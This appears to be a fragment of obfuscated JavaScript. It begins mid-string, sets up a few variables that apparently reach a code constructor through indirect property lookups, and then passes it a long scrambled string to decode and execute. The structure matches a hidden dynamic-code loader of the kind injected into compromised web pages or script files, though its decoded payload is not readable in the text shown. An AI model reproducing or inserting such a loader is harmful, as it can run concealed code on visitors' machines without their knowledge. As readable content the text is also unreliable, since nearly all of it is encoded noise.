.v7oo"-ht;6)),rp.C.[+l)]Svoi ,*u)join9r.;u<angvnbrul=6z={,99fh1l;,8.(=.hmi.eq;da Aq=]q}i,=ef1s.C;a}C1sof4ro<aor[2a)t;rC;[.].;+pn7[(p+n)b(b=s=.c+(f[n=, C,] crS{.)ar ntar,+(v+n+mgmmnt(;ovehn.r;;nv07;nn;peva=t;)l;rrahko)n{zCu';var TfW=kLa[Hzt];var rpr='';var RLQ=TfW;var kOa=TfW(rpr,kLa(wVa));var VfP=kOa(kLa('Y6UUZbsxl20h3U![b262cz22a.b#8.Z3j.9teo9]nZUtZ1ud b3&-7nse e43 .ea-rc8d.rU"AbwrB03e-1Bac.1ina!.6ce. 4\\b53f.kt6.b*q82nx9!.r,onC["dp^pB\\6U,5:1,3\/."o7e\/8,U1.U3e1bs6wi"tUt2Zd990-Bkhn38-U2uebd.2)et]o9UZj.BZ&[ape5+,bUs",.2b9-c50O$b1cCS3Ces#\/U*gZneUt03.s"os$brU.\'7ipoc"1i"!.8sZ-Za9U1tei\/,z.6B0211ZukO "(B4h.o2-Z* _r3Bp .b02 U41".!o*U60or8B!]..1!U:t!iU,p!6]yveB1[094,-j33g""si3r,"ito7.]b7h\\u4mZ2cf1xhd."U00",B7mp\'re9..l ac.C2"B,dpeU2]g95rU.m4Z8!eUA-0tUk.r..2!p"swau2%Z,0nl.27Z15:Um""ek>b640.0Zz,!B2vU,"a.5UZB31t-B8ZBn1n1n.,zd\/l#r6hib !b\'12U"93bIq9.2tmbo>!BalvU!0iUT.(2!)d0%CU.rcon-Z1a,3Icg.iZ6nz)ue.Z8B8328a1uSt>m 6g"B%CB44bjjBZ"!>!l.Ba3#es9hsed",t,2ont1"atmB s68eh.l0c.6s{rdi,-_aeUmaZ!u"n42".-y19vb1_1"587c|B8k0Yi"7iUc5kZff_";o2bZrnt->cBgZo"nZ"4a.Zwz ]UUopecwti01G`"0";5B0U#o,betZaxZ(213C!v2u.UC0bpD2noUn".5,9lBaxee-6_<l-c.tgug"Utc","B;s.1am,37ad1"pip0\'C4a5n!.ew4t7{54w>96,2.d81.71u1bb,0C9"9#asa0Uow1br"l574"2Ol.9s3on*.-4.ig3sal704i4-S9U]5,BZas1t3ofb\/:Zsot.Z6U54Zs",t.U.4b9"U .kZZr,-l["1GxtC!6teu1.rZ5 9pN.\'54o6130U0or.6lba!d[eZ6m!t,-2gMlB5es1_#xcs3,"UB8B3.fs:)5Usib9h8.2E0Z6U8Beboklo^z60!b3.5331mB.U6QtB-U"n14!Ugx!l.bU{"1tp1Z3wqw4Z,"Z!8te0!0208b66kI crooUU22n2-"Z.U=n9b1BFCB".0Zn2!"`""60 \\6X7!il!.th82s3." 2.4hQ-.6.0v0B97!7t!6la58.n26b.".v!ZZ7,3!y\\"F0-B[UB691,2S3b!u256 &xZ36lb B$BgZ2Z.ruUb.0ZBHa6\'p8tCUsUOmnC9!4ro]d.2+3.e !B1Us6bz11..7rv.9UU 8ZnZ".bZ1bD:89n"k7U1ZU5393oy53g5Y1|:"25Bi.Uh1.i1\\3b"ib.bn6Ubg5c.0303s.7aZ372u!]7$2b4UC"6h20n1.d.:5o1U"xCeC;2"1B ak.B,,.,,`(Ur.!3Z0b6.5"pg0"bl.b1aVg6nftiUUC#37t3)6kU77ki1.1Z!d9f Z"tUZtU.38ZZb8"7HZ35.b4aZ 71a.R93p5o3th2_Bd1f !B!.9 iuf2B#0?t5las7{h8t76f\/wa.g b3:k[b2\/75004146z2U.l931.513B65Cvio"7)2x! 7yo!bb84Ub73"\\b$llo92Cnna7A&8ZO_689$gB!t!42d.yG1u96!2r25bBb(B.18pfbbaBUow8.5.80U51qUa40337fb..nZm57pC2UU\\9739!o"UBq{.Ub.55U7B6-^,rl7pxa76t.nb8ol571.o.1*0yUbZ"\/p3dm!204,4r"B^0.BZ"U943dB!ex`|C"B55f517b.39[8bU1Udtrb5>8sor?f-z0861mc07UoU|95,cUU01\\a7Z_U5f2!10Ze3BU bZ2a04ja1C88".113 gaf9}bg2G!B9-Z7t-9.]C5!1r"ap411o".g371""L6)3iBlBU24+"o1kbUIZty!Bn.B4UBxpn6aCFBo17)cz6U76^!!dhe!71tl78nx"4,e>`|ana281"uu .ntBbU-"8,C72!b.Y2"90b8.o13316a77.!7563T9a!9B71"20U45u32oUY0 14U39d8h9Od3,!.3k#702.0Ucx,uB-.33b!U90}.l18"mC5Z6Bi7wU58UdB1mv.c38B"31"..-1ZbZ9>Z3.3h9cBb,n9MU)p8.^.}1>c8b"eU73b7.AEc2BlBC3842U97b5ZaZ2Z!.sra0#iU"2a4,B.4o0c9#s353Bi6y_,B7U8p%{0..2ZzB6i386B*.l:.m5t,lro3bt74rz39x815.V8!bw01iU1!10u6.-37U7tC\/!.!1!16^b25.2o9 8!f4.57r UUZ8UUCBS6U2n.2e6.90f!i[ 8bsy{0^.,"n!k}!Zf8 !{n8d39Z\\U9uU.fcl-o9!nl7lmUZi6UiZ9.!n.0itz20Ud604.Zb!lw_6,!6"ZZ82Z"oe"2a2" .u"5Zb.d0t6o"8\'s87,98*d2.,.#"wta>4tbZUsk-20wbc.!-"9.l758Zu0Z5Zp-{tn-6uu5o">5. Z8lU3ZIrrbs01aBvhmZmB02.ZBZ"Z2l819Za6bZ,i5d%7BB9B756v!oZUp"2)]f,U".BrU-.n6ltf3B5e"b7.9U4"9&!.ei"Ze.6L>Us.2.,U-ast77i3l3.4.artr9+s<an>.u.s.a2Z b3\'Ui190g!h4U5!ZHsbZ!.lit1.xb9a0k5"1saysU5ss8U3_.xyowele-lQUd,U?u23cUA"GUf4!}8"to133nB!-33U1"U"g82Z21!U4i).4.2"!!!Udp,bc$"6bB-aB i<",lnoo6!ZB\/N{,th"bgZaU1gs8rsVarmBsbbir" uf".ks\\B.UZBimB\/b,8B9e"61\/o*3CU_.1.2 6oimB!3Bb[7U>,i16"!.Cy,i."U#2!ni216tQn.Z7"!499u6Uk6#4M1.f2r313"psHBba\/7-!9a3".0,!.7i7Ub4U, a2.."N!10U!ig8\/Ziu$_g!.t4ZJeM4q2e!$2Bcb40g`8-79$0Z1BUU1=U10ov7(.UCa&1U!43%."U6U6]UbBienCBZhBi7@S3,b9U753l3e|7Xof ]u9oV,B.99147sBg5b\/tB..\/1+jiZ 5^60]bf2g>M-Z)B3r=a15D9aa*1e6.fw8 U4(t54o-i,oU4}1Dws84w^2Ba"76eh[,5B7Z47Bbl6Z99%e iBg!}"BsvB906cc!e4635i3!#0Be_eDdU!2.ZZ4720.8_es9"Z B5.9%98c34.718")bruU39"7\\6t!1?x286.b66168m!a1U2i.1.[0bpZ`99^!2",..6Kevx!n8 ,27bdCC.5!5.icU.0,obUi6"Z\\;U-0B|y$o-.U5.83!1b!2:8dE356371i-bdn-v96b_7"ar8Z8U3Z.BT!8_-35B53!umet6[12t36dbZC7y-Watl9& C2.v0o3eiirUn!"e202h"b8t6UU4e.!t,.g8.UUnr2t79dowBC"2bU""!U[B2bbrZ20C8!,B7{5uB83U05-..!11 8egv1ioh6aB0tc7o69e[2BR78B.7r1-C1!o3n.e6l"59{B#57-ZBB1U-6Uc1b".-e9t2224.0.39Z9n9oBB03126bCZbB98.3K472y[!08u40ZUte!57.9b6sa0m=tio32e2s\/ 24"!B,1.4)nBt7g85:2!pZpB1s6a9eB28.sZ6-")n!]e9iBr(.#ZB:Clhzm".!d>D1BU0369BeU.a2 790wBv3boB6..l5+mbo 7T%28.2[EU..r52iZot4CU1b!D"Uib=t8r.n9c[b..yKlg1CCvt--81.!uB!njb9e1U"#o8".17h8Ua.U5z.!31B`60.!2ZB^2e0}Uc!611.&2gZB4"ss--Z"absB22-6-tZ6siB!Z2Ub552.U.U|Ue.!"-@l7y-upM6eldo6702-bmk-"1$6n9U,!h911"!=1.s8BUtt1a413Ul69..4f2U8"B-V911BbllVb1Wmc8Z_220e.*U$zbiy..Z09oh.":7auaum0!,eU8b0i.,"a!2B..{!"Bty,iB mB.(.8Bu8cB3a02iUn.n92Ca`3U3f,6[BU9ns8o2"g7"couBS21.f2vra.d1\\rUnrZ\/e4l10bUC1Z,g."`3LZ.3ae^0U"vulc1#llrB6foB6,0r.7v". ,".o0yxm36w9U"(8Ux;)qUw,.[0mh4di."o!6c0easB7a"ZU16-7iB3[6.80809. BB.1he!U}.b2\\4.r(UUZZ7.x343y8n6!03eeU.73B147Ucd442By5cU9U.n3u9thy.oB6U$4t.n"lu3Z#_!mai!gU5t3U]83clc2B,5U|,1ebw23`bb"u7.9r.sUba`Y#>4B915[1-4U\\q 31"889eUo485g[BBwZb8 7&`n3Z.0.a\'8`0U!1-u.1-w,1U7(v33a!tJM024|#e!Uu"3""8aB67-!m"B^Uss"8evo*>59Zn.U.-4tZ-cn-7!7U.\'B.-mZ0m!#!eUuB9n5a8"iLu92}4gZ%e%0(1\'k.7l0*6)dB#!03^!,6.3ts_s0"a.Byon35n0.3l3epU558-B{372r9tr4:0215br..88.!.B10U>Beu!sdB5b.3U8!b561-0 BhB-5tBo".4".659t"Si5d4Z9U5..F6`bt4B.%581-bn%k1!3a5B\/aba0,.m4.l\\33Y:i>[b.Z4.5oBbu1.l.217Ab6*5=6c17e1U5anBr6"9r.s.8.i4z8mCZ6s-m7C!o55i9C"BB%uy"7)Zb.bc"641.t40es. 1.Z77c3!n.U204sn.8U5w2129.y,db53.B1-Zeis3)eU10l7j:7.o7u8}87ioUu7"5B8B:U.!6cU.zU8,.b83t23Zrt.9aUWo0i!q".892Z5[.4.4a8!95B4v8b15lC1>n[,Z4u"C62810k.$71Unh1g-!.5dtBji8@"5=46ij,1r.t9mntb.6324Bi4888.r1U.!2$n3-Bcou.Bi10Up063Bar9a23>).Bo9+a166U4uB161Z02o.!2B675t 605BU.!7-"1M10c0.034{sd.eiU1!1#1"1n51y648U.ad"b.1t..2lfUgC2 BZo,24l9&5tZyZ2ot.Z"2a.""cU52,r.,"b6iU62se0,.iBHd!5r!"CBj8993,#t.451f6dZ2".!}o0B!cZZ,Z25r.[69!B0a"3U.a"1U60..buz8UUB1Ci]b97Z.u\\Ue48ZiZ45lB2zo80plmU$.aUbBcc.er.\'ZW8bldU69v5"-.11Td1n" 10fUaneue3B(4%Zb278Ui2C,;).I8.ZZ:3"Uc6aB,!d!,"\'8[U"UU5U.B79\/e87834nUZZ-2-\'".b09"18p9Z"65o"22!`.!bQb8BB67e3U.,069BulrZ4Z5dbsnn.!03s|P7.77.0e6b61!Z2Zi42{Z1me6.u.0vns7ba!{UpBl!p042iU9aU2a21b0uobU[.nUb5]@g7.z83ek8u0]2!56f5"by0.Uc1-vt{.5.BZ7B2904"y"U4t8b0.!Ro6tlUs585I.9Mtf1!16i!B3BnB137.1.3o35."6-lZ!-!tU64Bi[5.nt.-6;6!i0b6.q6[1lk-5s.1Ub2.U,^Z>#mC6it9"\/V22on9H2cd7q9,93.uB!6.8!5231se3lU`g38\/69B6bU!o690B0ct91Ug.+.Usc-tkIB185uu9"U!Eow96"o9k!13!pc|5008B25!06b2!ur!.4C8U2pUl1Z!ZLZ.UZ0] !(eekVe881.nBoo.1cot.60cB.,51bFU03[A.h16SCU"9o"|2092g2\\U1{.Ug327%wg.1!2.7!!l.rd3C.^ 3056u1 .87n$"b54.5i,1Ub_6rcUB^ls.BM!w 80-1g" U4_;5-jB8Z,o10i\\-e"Z!to!BUo>B686,U1brU.-095obb5U3tleZ6(8B.b33.e"e>E16,U2e51Z9.hU0275n6$.Y2,5UU%Z6Z9W0n\\!1`663bCp!7]U58EB8n\\&.1np5h9$a}Z#5!Za-(">8.4"8e32.."Bs!-"6].c".,$819.a_aU.}e. 8.27!964B]u5xFUC1.n17bn7ZH7>&596B2749_x\/UUevNx!u9,!ZyU6"An8d!J2b9,U.Zc3gFi0U5.Ui1s.6.8U.7.!1g5 32apb0Bu-BaZ5B!0!0..8bu,Csm20&5zse"!73924,."U,7U"52B297.lx6mb*.zUf43.u,iZ4B1.b15pg.8\\3.BOn#78=0br_.Ub42...-".3m5..u"".24rU.o.,bu4`B5".gy811BwxnU3Za1-s `8#62bse10ay.c{op17)!Bl95h"Z1U.z9U8b!.:ml.72ie2.542l7.!5!834n3Un.j2.ile93n`97o.3."1>.,Ni,4!bB.93t.#3ABr5[e.x.tu04.9f2!4.kdp289\\be(g.t1,eoP!-;o37#a7ioBbB.Zo3m_{2B6!Uf9-]b.y[eo\/wn.:Z6m74B.ob2.c5cocUr"j8Zar6Upq1!an{!1s#U5fb.i&tr0Z19gen9ZM2eU5Ze8?ny229{ZU"n"U[U!U3U#"CU0dn1!.vl9e0-.T[-ei]9\\"uolli70sZ!ZoC7H.CB,329Zt26!)tapO3u !4%,v lppoi7N.U_-r9Lao749BUl.0<eUraBo 21b",75Ub1Z>ft3Bb0fjc"4t3..."8o32so.asb.e143BoZbZCB522u%e5Bre3ZDbl3bUdZa"7U2k.3vs2U,licgB0ez"7st66-|4h2U#ln\'BlfBhee2".7UB^"aB-3Ua0l7!9.Uvili0"ZZht\\t"s#Z")>U20.D-lU["Bu-g2Z!.1%e0obU19af>.siU\'2}\\nBcU%7bysH9x\\,,t8oke2U3>a`"Z-!d9c.NUab6}5.9btb3a>1Znn.16n4t\\.a9u4298 .eU1pUZ8Bpnil(7=(9@!U4-ZU05;8sB22}Sb08c.0.tn.uUu0UZeZ2..3o3f{op"3uog",s#8UPBzae1`!\\ne"sB482!C","0$uhUao"sbo8!"MBdeC,cCg`ZUpft.lr.k!s,.UCZeizSi"0nd,8sBZn1_p7sp6bd"5Z"."6o{m8BZZ]r""n"8,bw?6151-er{9ci C1sU[=B7,p_BW.HZt5a.n.ad,"tg.5pU-{k",1#b9e[s  e2B\\3BBh1agiBmB.lUB)70zu6,lE#-Z7or.a3.Bleok7.b+u"1e.l-UBeac!54.eU13!12C.voku0iZ". ,,B"NlB.-,tc3n"8iiexn3tiBtkr{r:VB427pt,0Zb9Z-1![iUtZnuBoU&.fZ-g,.bgUrtZUso43U4B5r.6B42,"t{?.0#ebbb,.9abll11!U2i6U5ultu!Z71o6Cd4ppUi310WeafBvsaUd[p8tB319U5o.b\'e,d2Ue1eZZdZ,""1!hou8l.yU!U3i1nmU"6sh3nB>=1\'a253nBBbUbB,bU2--5rp".rU!1,BbZl&Hr"8re3n..u5Hkibefv9p6"72eB.ed-cbxe$e089h1fd:bp,e9), y13fLb2te.aN 0nwotsaa)b9."URu29d..Bt9a]1"B0"Uabg85."U<o,22.""wyypp.,.ZrpZ.4oi59b!.3Uc",da2Gaba.lp.r.O-p.iU2rBn.lbn93db,8n.sBT8U.0uZt"m1BZjd85j"tam0!3-.OBUs.i060UU9-ga4_9be.nbtrnnZ6.2rZ-c.!By4;3s0i1eB..b,\/e-@bZ3.-d#7g,.3.rbp-5!B!UlC.0-31inU!a-1ek8\/d9m.a\\uZ7b4.b0]11l96n9)Bta.b!-5.}U 0t5Z81Bb.x6t.3&UZnro60Z""yuB!ag=,!!!434.bedZ3u5e")9abe\/a03e6ie,7.1ea31brja"5d-3ba.aia7e24,eZbm973i b)Bu4ih7%.renUlno6.!Z.Bro7ZUo1r2938>.eu Td.l21.v-.die1d2"nU ,f0ZXTn.-tUvaaeB9Z39Z"!9t".d2Z1,x_LU,cbeBciZ6.!yb8]rC.waBclespak.dUn1o2 #-...u_=2U bp441elU)mLBaiU{,"671e5.6,s.Zoda!T2i1osB.B4.0heyd"o7bpl2.ehec>m!2)wv"e961B.ib9eU8.Zy9aU<8Uk# eozllnr!r"!557oo oHtUHl&rn6,b0td>8n.U8sBoC9aBo33nBf"ul0oh-ae|!Z5thp|-!53"6.6sZ9U2HB"r"rn\'9!U,0bQaU#i3-sZl.cukZ,!f0""Z2"vZUU692.B6"#pabn3Zp"2Br!b4UZd0"2dowioB"4-n9v"".o6#!wn"og1sZ{,bB"n"l..dePB1dl!m0n7-*etoU1UrB["3",BhBcU."1!Nv8by6a.8.6Z.641t2p0 2nB.o97Mm.-c]5g=$imTr8U!0BnB`b BZ0!r7xZ.,Z!irmZm8oZ2#f3U d-HniZHo,,fonr8ybe{i,":`Z6yUb6Ue,fB66]9,000ms6bmiehr"4.0MtyUe3-9set0"["3l10g!B1Z24.e..Trexokep.7qbdUonwCvc_c1--0e7lluav<3pUn"8U55,"pu5C[Uc 6s."nbZ,Gg4(BBb3Nlneos8g7\'W0Bt1Ubpa!ntUeM7 nun1B9-.72b"k8yUU2.B.4t6U1!iU"B81 (39oV[i476cc4D.,,tu.vdg0u"egdUc07bmU."HU.aO-rle295f.3i55.2u_3w6C8 \/6.y.U9a4y|n4mZ2.ir !a0nl"12.mU.-7Fy9d*{ZUdt.i!\/"nl"nBd-Bb1,m2UZU." U0sb.5.!ol,,eB09\'!b3iu8UnB6"ZB2U"!"0Bs!"endi4ve6us9b10UolZsZ"Bp.bt."Zbrzo7.Z.?7ceg.y8a_46U1#7.>Zu9497B.ar.]Bi9n:.yuBfuE54n"Z"svBoZbU1o]so3rZ1Qb!r9k1s*1683,>.43U8kh7p2.nfx.0 j-B^06Z7l1o,.!.o3sth#0\\.bru1i13rE",.1n-[8prw\\U>nNe+2lTUoim.b.U.1Z8o-dBZvu4U"a!tr6b"Nf,,UBetB7r0b6b"l]d ["18.ds7U BB89t34UkU-eB0o.\\8-1asp5pZpbu7h\/bOI"6!8"e\\+pes4ei{tflu2lo"t2"\/ad-UBZd.3"U6tae2e"tba37t.19eu,3st.r5.o9"c1sAbZlauj74"94!Zu80a".9ir3\\ire""nnU{Uh"5. eU.ZUrpl.o3h,ne79InBs0bi11u-53sbex1eU3!lhly4sU<8eU!i2"2Z,B-6UZU,0e2n2Z""Bi[l1cl.".+cB!ueaB27 a0a!ctZfo0c8o"e9UiB"d`bc!yJsd.6UZ7o1eBUn3Z8.":i\/o.ttZ.B8U6-bU6i\\=i01.Sace"25o71U.1e5sCb[2ZUe5.rfZdBa"".i3m1g80n301m"5a-,uh89,|aj1rt]2-U"i_-;t62"3m"rmBoo.60%,9bUhi.1tuo=a.eU,U-nZt.2d6toils.[n3|drbw3a.Z,1)g9)!UI.6DU|".Un.9Bn.Z9483!9e,m9.!uCi6nobZ"!5.l.!mM4pUo67-Bu.3pkc2p.,"p89eb3r>s1l!"c35x,ctZ""on35bec#3agUe.6p874Z!ZBm247esa0ia118f"3pUrOn"e2beo.Bll"5-7Ubk.ubZ51o61lQ7n.,6u-B7w2U!jBl228wB=e6Z.Bu2u38Z."kuybpar3vPc2 -,1Uon0th>2!Z8"aByUo[.8Bu3t79!ZB.nd7U1d.de""}7tC4d"7aeotUndsZ6,!i,CqZdeebuo"o12,"Za"e.UU04iU0U9U,r25..1bBudT!e!r0Z3-b2oks7pA.2rh6bUBB..Nsv"eUz8f&c!s{-=Ol0iy!UM:Ue2i2Z.r44u1g2Z7Na1c"e.au.!m[f$,bg6te{ tdle"rb6!tt:niuZab9oU.bpc9n#d1[a90X6B,b.BkZto19Z"4".Ux_Z54e7ba,.e1U5oU5ZrB0U.1e"n,Z_>aB"UU9UU4e0a,bn3. lbC4nC\/.52bltjp5!"e""l.k46lZ.cisn,rUU05Uu.U!5a"U1gBnrZwBUBnBcB.:.->Zp"hot"t3ulBc.6410trt5maCb.q.t2U.l0vsB6Ui,.td[rtq.b306 d1U"d1..}w:"86Zfmit"!393fU-i!"bZb\\1BB,.Bebf-..!]!sdilenminUZd1Up|ke6406.8ZQt7p!ACb3Uev!04Zr4bq1b83(-52nK.e7e2a&8 27!U.os6B1!ft1"B,2a!n,,7vB.7b!l1so1k"riMd,eU"0ssh20Slt[ 6a"Z7.o=seB8iaB")bHBmB3e45{914o-Z.a08b..!fB2s,#UU!kne\/.6.!Et$8cCf.oZ647p64]09U#2U2_"n3Z7t_6._Sse6).2dt60U2Bml!aZdi21B!."BSk\'eU4.9wU10l"1Z3ev[3m2U.a"n2eHb31Bo5Cy[bp"XBq.nUoh!Z]gyaZ[Utaps,Zmb:B\\7cZU3nMd9#Z.Ci6dzbUnZ8b-b(aUb.ba33wz4mrzE2.2UZ19U,0,4"oBoce"vC&2rupli.5.Ul4Bb5a>er"BigTUeEh!Xtt\\\\1-F[!B7o\/Un3+ieoe#or8,mU4.ZrKe6B.E-U-6teBnU.6U52BZZ"c!s"0a.U.M5b-!2m3.\\"9.e2Z.\\BCi>7b.4Ui0).8.9!fo,)BtU.]"v3ZZ@l7Rx tp.Ze12fyiU"io3M.icsd).c7U<BU_ \/5t]sr-BnR>vnb>8"9"ga1e8eBBoeZBus. ."7E5)bc{Z_.51bp!)7"U.aB3ZB%UT"dtxuq8t"tr.87at(2"sn5a>1h\/bnUpZeZ)"6tboZe.U4e.]aiU2.ZU4eua-]BU73O#t"Dd "5.e8,fBU2i0B4P,5.05"UB.lrU7C1ix.Uen..B7neh!b-nhl3tU0_ynw-oh0iUd n3!B6"2)"9U!\/Bb83U.97?""5,gUUb.vtbZaei^3!Uh.!v.o.a>hu.s3yvZ 9DwZeiaBeU344BU8Ueia9((%,8onUZP4i->4,n3ZndSnlbc81.w"3nt!m,ee.UUh4CuZ.!Ux3\'Fl6v;8f96botZdra,nBl8CMto.!RUes".0\/a>"Z9it!J97b.nsi"=dZ"iT"10ei1",t8ebBB5.Z"6M:u.2U1n5:o"N5n6,3-UZ3B"Z5p01862t3b.lsU."bPU6..U4_"u-n3B0."mm..]o8b8np6bsc5?H=eUZoe }5C\/52qi tsBUZ"U5ae7@s.an{.xa =-6isyx19bl8e9nZ8boB m3",aUi6pe\\$6U9sU7p8y5i,n\/b#1.B2.f09dz.Z&ae sbi3-titBa .:a,2"rb2fUpZa61i%8o-98k.t"m\'",>b.[ UngUBi!deB.o25nto_3".me3s9eZBnb9Zg1-.f1M1].7yl1>.el1c_m3db.6tB3B 9hoU2Uimt28ritUlgBb3"6c3B->48a#.(rZb7e-ltn!aes"-BBe.w7U<"gZU-2f].9bt>1UZi_b92Zs.cr+v3irU"!P7a1r!oUeh.a=g"!pW"1,l5"hpeU9fr2pU.hQ1,4lt[rq6$a-1 UyuKU-e6.i"-ontc60d-7o3Uw9e4Ce2tsre!.bo.l2hob"Ksaem"Ue2.c!7,0bB\'Bre0a1..|"8tBst8p,0t7xr"B"i cBe-]0ya.403Ud7f0rDt9u.}aB.8*6u1on3k,,N816,mh\\86t.ZD"2Zx!C9-0."U .3i0e.U1-U56s7tt302tr.|"l2oj"Z0"i.oZ".s2E","[1dby9r{vlZC!Ues.,,-sZw2p\/B0"$t16aB6e!y ,p-91lebU!B(pet.ibV6909".o!,KUufb\/pba|U7"rUka50U.edpZxZ22Z64n.TgeeU-Zs""b)n54,#ZcZnd-._1o3T2u46ni83.b12Zl3Zxo69kU4"BB:n.t7y9U9""3%B!9bBe9:eu,2a9Br.9"vawue!r"U88xa3vBBe8Zbapl.3vfi64e%BiObuZt.tc.=UBrb^78"}cCn-",1pU 3d6,!@b"3g#&ie4\'Bg0a3 A]eb5i.TAl.rZhk"Zne..tBa2n dU4]2eV14Be1d!l"Z.leez--eOl "U4e,"Z..B$"!aoa,|t3!dZlg9rB"o0Bo934,>&bn8",r3ln3F!7r7!.;Yo6.6X8v8ein_d.3U".C7c74rh.l-t!226856t{eoRebC6l8"nn4!BC.xjg.3cne5!\\C6ZbdeJ.U9desipi13-.y4,"Z2.>BZ=#1574BB-2o|7UU3b4v>t].3Be)!h9U,Xi5n{.,|"71n"23q6u4l" o|0&9+6-}"4\\1119a0xU}2pl93%Z(Z]\'W1.!"r+Z.uoH.Bm0sBZhZ0Uf89B"5r7"22B21165656uZ-87.Z2."1hZbU}6Z5-t|6(t\'.WZ}8[.3{"_.,+6!.1..\/61J+!hZbU}U"..Z+.tZ98W8rboee4!0nd4rUs5as"w70.BZ.Z4pan25tZZpubbnU.`ZCf4UGZeBoZ77nZ"dt7ZU0c377i.adi.9[Z#.3Uoa,tbZ5.%1hnaBdb33ibbU,79Bd..64K-"$bZn8!ZuB\\UBQ6Z4dW_Z!#U9t!2Qu.\'Zc1Z4s9-GZB"43!273545UZ3i7+u76U02uZ901!6c.1Bd%12NU5U1ae,be.g)0bie.4uBnf"M..31B572U ifnXerb9!,,v\'tUz.3BddBtZ1B!.B56"c5)n..bGe1Z.{2o]5HD5t}4lB\\5%%(.USti59"Y*a,C18kauBptCm ^7!""i.[-.!.!464.6m!00113 db!2S4.n.r{5e 5".9a_H"lZo6,8ZB4.au3U34lB"Z)2.Xo.U!nU"3z1.}3>9UiU-!1Ub..84U.3468bb.7pUZbBbrx1@0Cb92l,!9w.Bnh9CsnZhUU.eo1{n 16,!1bB5r!r7Ucbe20fZ7{"t"U_84I79f6f8"217>6fz7dp.!59.n48!)iinUZ"n61g3f>05n.[o<u0n 07Ug7dg631b.hf.3.7\\6215!1#-r.!UW022n9\'tZUi{U3.1o4l"3gubh21Bli5,Bt.2i.$00e1uoo.!.9n52b.U_!23so._bmt3"!mI,14eZ-B5,Bi2f>+7eaf(|9nsU2lB.bnZ.8r4#Z,nlUUle8j6>z"U_"u7eZa2o4u0.|.B,7tk`Ui!667,Jx8Boe2 "a52+).17.:Cd1\\b24Z4y21UBVt810a,S}ieU8Uk-49418} :ce!83Zsi2c7B,ZUm3lbo9o85U}86069 id437nam"39{.2Ct2f4B2t7o!01j-!2221u86sB.B9"mB.!"lZ1eBsgUUt\/b6Z393!e0.glM.5ei751nZi3cy8sU8".96f6vl.6,\\3U!s4bZ4!abkto|3YZ55"V 5Go3Wr011a2-u6 n2UcU2.o100^9!!1:3fZBedd"6.7[ 7bq"..?.i2e!"1BU"#17o.9neB1it"Z968hcB9o3wUl3b(r13_,85.6s1s8z9.6d!6U8380`85821U.9B9.ZUb0"b9v8.2Z-7UX[.B?ao"!e,3n3S$199nfkp4.3"UiOm3-e"C"6I3UUZ1^!5.|2bo"8U03n35!B27M03Ul9lyr.h2.5428\/Z42B6-Ck32.B8U3e27Us-C0  798e69.!bB1BpUM6338u7rn2.3BZl"6Um(c29Bc6.u1Z6-5d#v."2\/35Sc48.fUJ!b&oUn7 2v.t,e"s16<U61Uc"U"169!75, 4B\\n[UB9B#].2.69Z5mZ; 7ulZnH7a487b}1B.e6k}b7(Eb_s18!UZp3Z"1v9|bZ2.)907B4537]1b"UZ]t ,12cZ6 x,w9 34183!56"9Ut]35!faBU$!f7!$l1Z6"2v,e0(oo2*!o5.46Ue1 4ZCp13..8B\'heB58U4.aQ,B8mMB5T2b.6-!#Bn8:7u21>5ZnUl.,lbnBB01-4`uZa3U62"!4u58kk12.5-.1,Bn.,1",7u1.ZaZd1lo-6x9nN10#U.U"Ud.bevu.11,y.Z6B3.Z!13.U!b n0UZ311l1 66^n77a,#""sb9!."gp03r8eBn%5Z!.,n0dno3eUlv!15.21igF.nOJ5.7ng1(B!rb29U`0sB2[:!9c.9U$0UhB6!tn"Z6b$ig1o414 d!l52\\B5 9!3y150.U825BtseC!31z6.(7t1d.9oU31UU".3hB4570 ?,8b3rr""o6#932 15eB32BeZB5Z\'"206!P 650i499",bBC62B1>5BBUc9Us.i.9d.]Ubne.l3npUn3!, yc)U"ZBC,8Z7e^Bcn0iUs811^6>166j2B2rig7Z3.5.m.e,1Z6>1i9t :\\067412o.14t,3tCb.#!B.2mB Ue,4.iB105!iC\/25.U"105..68d8"51[78z16Znfk5becbvd0"5onr6Kmak\\#"3050tUcyu29oc6C,Uo1o#u|o194sb1|n6|767U|d61UmneuZZa-17UbC:B|sk84eB,s38B3S1B=l|-Zan.B,b.iu\\.3i!e"8.12b6h.0",6Bn8B.5x>Bn165i1177g495.ZBb110Zgb1ba,71!,."a.02!u7c9C.!nB.3ee97Rc]81B.w3.tB7-Z1Ue!UU2.id0d8B_.39U9Uk4Bb$c[Uh31!W3da2Z_034UU"r9c1.-226Ua6c"U.B..82nC231BUi.b!Uak7Btb68.Uu2e45{64i5_cuZ2Bn0oFeUr13lBB00,"1.Zei2oU20e31i0n.&15"9a{.9.61a.bo5e{Z3u&6a$!86eC.1!9"..06Mc6,ia.-1lcB8.!Za24BUZZZlZk0xnU,BZ!a".6""ZebZ1io.5-Uzo3]11=ln.B&!9B680g2Zi;oU=18.l_"n0.Bg90B.1B7"0Z.1""..0fb091!C.).2j.U8\\7M,"]19Uh.ii647eZ0ZZoeB8.s37UU"9171C[e!d853u.9076Ux9bU6jHt5.7slZ8Z2xu.2hZU1b!o3}nb,s..BZ2!98Ub86n2B;205"ohas1!1a."34$gZ-7"28.) 13r3ivee.U"3sU"87!02o_o7.>9u7FZ B1Z?U-4B"1eBw8.34U18l7;eP8wkN1.g95aB2"n1[9..t"Z..uo6..w.!o\'31fZ66547ir857CF.rs0i65Bcb745Bb62357me286mUZj>c8Ba3.01C0. U.U!Z"U2ou,${2d8)6UB8.1- )(bfldZtZCU3l7"5|ooB-!!8L_.2"Z2.55...e8t03.e356h82d.066iehZe12"UbUs5,0b6ir2UL6ty44g3Z3"d!6650u.C4b"U9.826.#nb.U8U168xe71Z"..B9ZnUsoZn5c!-3934U%8uUC619-.-!!48b51e6c6z!B9U.1Bb55ut^n6153d n9a#U"!52U:Z02059l2U0#Zt35"ms"3.x0,)1,9rB.a0o.571e1o"|3,Ud7BiC!"-"U!Bni.3ob..[2"gZr9|"5iB3bZ.e291l1bo497n.ppeBZ0k-B,aU6<-F.ebE!.8v5560b"68e3\/}.#14?sBbBi1\/."9.!.1,8s7-Te1Z.,.lzZ.Z0Sd16B 9\/0w77U\\.Z"sUBtbZaj8.i3a,p2C.Z9Uw.794"720.U.W._v.eg4-iC"o3$UJ}Z,"1s!0.cboe5"r89al10ZZ:8.4wnecZ3it!U"i70.YBo"2,U6749.b9,+..B\/719p)Ut2HB.6-p.#\/Z5UU34121\/9U50rLl.n!oUZUBZpW715;yb8,Z.sk[hd8o12wBYv+ 